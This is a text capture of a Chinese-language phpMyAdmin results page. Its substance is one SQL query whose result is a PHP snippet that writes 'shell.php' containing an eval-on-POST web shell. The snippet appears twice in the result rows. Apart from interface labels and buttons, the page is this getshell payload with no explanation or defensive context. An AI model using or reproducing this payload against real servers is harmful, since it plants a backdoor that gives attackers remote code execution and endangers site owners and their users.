 正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0003 秒。)
select '<?php file_put_contents("shell.php","<?php @eval(\$_POST[1]);?>");?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php file_put_contents("shell.php","<?php @eval($_POST[1]);?>");?>
<?php file_put_contents("shell.php","<?php @eval($...
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图